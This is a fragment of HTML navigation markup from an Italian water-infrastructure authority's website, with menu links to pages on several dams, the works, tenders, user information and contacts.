	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-770"><a aria-expanded="false" href="https://www.eaut.it/le-dighe/diga-di-montedoglio/" class="elementor-sub-item menu-link">Diga di montedoglio<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#breve" class="elementor-sub-item elementor-item-anchor menu-link">La diga in breve</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#storia" class="elementor-sub-item elementor-item-anchor menu-link">La storia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#caratteristiche" class="elementor-sub-item elementor-item-anchor menu-link">Caratteristiche</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#progetti" class="elementor-sub-item elementor-item-anchor menu-link">Progetti costruttivi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#reti" class="elementor-sub-item elementor-item-anchor menu-link">Reti di adduzione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#monte" class="elementor-sub-item elementor-item-anchor menu-link">Progetto sollevamento monte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#muro" class="elementor-sub-item elementor-item-anchor menu-link">Rendering muro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#numeri" class="elementor-sub-item elementor-item-anchor menu-link">I numeri della diga</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#interventi" class="elementor-sub-item elementor-item-anchor menu-link">Interventi di ripristino</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#attuativi" class="elementor-sub-item elementor-item-anchor menu-link">Progetti attuativi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#mappe" class="elementor-sub-item elementor-item-anchor menu-link">Mappe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9479"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#interesse" class="elementor-sub-item elementor-item-anchor menu-link">Mappa dei punti principali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#foto" class="elementor-sub-item elementor-item-anchor menu-link">Fotografie</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#news" class="elementor-sub-item elementor-item-anchor menu-link">News sulla diga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-769"><a aria-expanded="false" href="https://www.eaut.it/le-dighe/diga-del-calcione/" class="elementor-sub-item menu-link">Diga del calcione<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#breve" class="elementor-sub-item elementor-item-anchor menu-link">La diga in breve</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#caratteristiche" class="elementor-sub-item elementor-item-anchor menu-link">Caratteristiche</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#rete" class="elementor-sub-item elementor-item-anchor menu-link">Rete di adduzione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#interconnessione" class="elementor-sub-item elementor-item-anchor menu-link">L&#8217;interconnessione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#costitutivi" class="elementor-sub-item elementor-item-anchor menu-link">Progetti costruttivi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#mappa" class="elementor-sub-item elementor-item-anchor menu-link">Mappa dei punti principali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#foto" class="elementor-sub-item elementor-item-anchor menu-link">Fotografie</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#news" class="elementor-sub-item elementor-item-anchor menu-link">News sulla diga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-768"><a aria-expanded="false" href="https://www.eaut.it/le-dighe/diga-sul-sovara/" class="elementor-sub-item menu-link">Diga sul sovara<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4347"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#breve" class="elementor-sub-item elementor-item-anchor menu-link">La diga in breve</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4348"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#caratteristiche" class="elementor-sub-item elementor-item-anchor menu-link">Caratteristiche</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4349"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#rete" class="elementor-sub-item elementor-item-anchor menu-link">Rete di adduzione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4350"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#costitutivi" class="elementor-sub-item elementor-item-anchor menu-link">Progetti costruttivi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4351"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#mappa" class="elementor-sub-item elementor-item-anchor menu-link">Mappa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9427"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#interesse" class="elementor-sub-item elementor-item-anchor menu-link">Mappa dei punti principali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4352"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#foto" class="elementor-sub-item elementor-item-anchor menu-link">Fotografie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-767"><a aria-expanded="false" href="https://www.eaut.it/le-dighe/diga-di-casanuova/" class="elementor-sub-item menu-link">Diga di casanuova<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4360"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#breve" class="elementor-sub-item elementor-item-anchor menu-link">La diga in breve</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4361"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#caratteristiche" class="elementor-sub-item elementor-item-anchor menu-link">Caratteristiche</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4362"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#cenni" class="elementor-sub-item elementor-item-anchor menu-link">Cenni storici</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4363"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#stabilizzazione" class="elementor-sub-item elementor-item-anchor menu-link">Interventi di stabilizzazione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4364"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#invasi" class="elementor-sub-item elementor-item-anchor menu-link">Invasi sperimentali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4365"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#costitutivi" class="elementor-sub-item elementor-item-anchor menu-link">Progetti costruttivi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9426"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#interesse" class="elementor-sub-item elementor-item-anchor menu-link">Mappa dei punti principali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4366"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#foto" class="elementor-sub-item elementor-item-anchor menu-link">Fotografie</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5066"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#news" class="elementor-sub-item elementor-item-anchor menu-link">News sulla diga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11897"><a href="https://www.eaut.it/livelli-idrometrici-dighe/" class="elementor-sub-item menu-link">Livelli idrometrici dighe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-773"><a aria-expanded="false" href="https://www.eaut.it/le-opere/" class="elementor-item menu-link">Le opere<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://www.eaut.it/le-opere/#piano" class="elementor-sub-item elementor-item-anchor menu-link">Il piano Arredi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5822"><a href="https://www.eaut.it/le-opere/#sistemi" class="elementor-sub-item elementor-item-anchor menu-link">I sistemi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5823"><a href="https://www.eaut.it/le-opere/#attua" class="elementor-sub-item elementor-item-anchor menu-link">Attuazione del piano</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4296"><a href="https://www.eaut.it/amministrazione-trasparente/" class="elementor-item menu-link">Amministrazione Trasparente</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7417"><a href="https://www.eaut.it/categoria-documenti/bandi-di-gara-e-contratti/" class="elementor-item menu-link">Gare e appalti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1808"><a href="https://www.eaut.it/per-lutenza/" class="elementor-item menu-link">Per l’utenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-135"><a href="https://www.eaut.it/news/" class="elementor-item menu-link">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.eaut.it/contatti/" class="elementor-item menu-link">Contatti</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-9341660" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-131"><a aria-expanded="false" href="https://www.eaut.it/" class="elementor-item menu-link" tabindex="-1">Noi per voi<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4081"><a href="https://www.eaut.it/#EAUT" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">L&#8217;acqua</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4082"><a href="https://www.eaut.it/#storia" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">La nostra storia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4084"><a href="https://www.eaut.it/#numeri" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">I nostri numeri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4085"><a href="https://www.eaut.it/#opere" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Le opere gestite</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4088"><a href="https://www.eaut.it/#dighe" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Le dighe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4089"><a href="https://www.eaut.it/#finalita" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Le finalità</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4090"><a href="https://www.eaut.it/#news" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Le ultime news</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-766"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Le dighe<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-770"><a aria-expanded="false" href="https://www.eaut.it/le-dighe/diga-di-montedoglio/" class="elementor-sub-item menu-link" tabindex="-1">Diga di montedoglio<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#breve" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">La diga in breve</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#storia" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">La storia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#caratteristiche" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Caratteristiche</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#progetti" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Progetti costruttivi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#reti" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Reti di adduzione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#monte" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Progetto sollevamento monte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#muro" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Rendering muro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#numeri" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">I numeri della diga</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#interventi" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Interventi di ripristino</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#attuativi" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Progetti attuativi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#mappe" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Mappe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9479"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#interesse" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Mappa dei punti principali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#foto" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fotografie</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#news" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">News sulla diga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-769"><a aria-expanded="false" href="https://www.eaut.it/le-dighe/diga-del-calcione/" class="elementor-sub-item menu-link" tabindex="-1">Diga del calcione<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#breve" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">La diga in breve</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#caratteristiche" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Caratteristiche</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#rete" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Rete di adduzione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#interconnessione" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">L&#8217;interconnessione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#costitutivi" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Progetti costruttivi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#mappa" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Mappa dei punti principali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#foto" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fotografie</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#news" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">News sulla diga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-768"><a aria-expanded="false" href="https://www.eaut.it/le-dighe/diga-sul-sovara/" class="elementor-sub-item menu-link" tabindex="-1">Diga sul sovara<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4347"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#breve" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">La diga in breve</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4348"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#caratteristiche" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Caratteristiche</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4349"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#rete" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Rete di adduzione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4350"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#costitutivi" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Progetti costruttivi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4351"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#mappa" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Mappa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9427"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#interesse" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Mappa dei punti principali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4352"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#foto" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fotografie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-767"><a aria-expanded="false" href="https://www.eaut.it/le-dighe/diga-di-casanuova/" class="elementor-sub-item menu-link" tabindex="-1">Diga di casanuova<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4360"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#breve" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">La diga in breve</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4361"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#caratteristiche" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Caratteristiche</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4362"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#cenni" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Cenni storici</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4363"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#stabilizzazione" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Interventi di stabilizzazione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4364"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#invasi" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Invasi sperimentali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4365"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#costitutivi" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Progetti costruttivi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9426"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#interesse" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Mappa dei punti principali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4366"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#foto" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fotografie</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5066"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#news" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">News sulla diga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11897"><a href="https://www.eaut.it/livelli-idrometrici-dighe/" class="elementor-sub-item menu-link" tabindex="-1">Livelli idrometrici dighe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-773"><a aria-expanded="false" href="https://www.eaut.it/le-opere/" class="elementor-item menu-link" tabindex="-1">Le opere<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://www.eaut.it/le-opere/#piano" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Il piano Arredi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5822"><a href="https://www.eaut.it/le-opere/#sistemi" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">I sistemi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5823"><a href="https://www.eaut.it/le-opere/#attua" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Attuazione del piano</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4296"><a href="https://www.eaut.it/amministrazione-trasparente/" class="elementor-item menu-link" tabindex="-1">Amministrazione Trasparente</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7417"><a href="https://www.eaut.it/categoria-documenti/bandi-di-gara-e-contratti/" class="elementor-item menu-link" tabindex="-1">Gare e appalti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1808"><a href="https://www.eaut.it/per-lutenza/" class="elementor-item menu-link" tabindex="-1">Per l’utenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-135"><a href="https://www.eaut.it/news/" class="elementor-item menu-link" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.eaut.it/contatti/" class="elementor-item menu-link" tabindex="-1">Contatti</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-a3256cf elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a3256cf" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-sink">
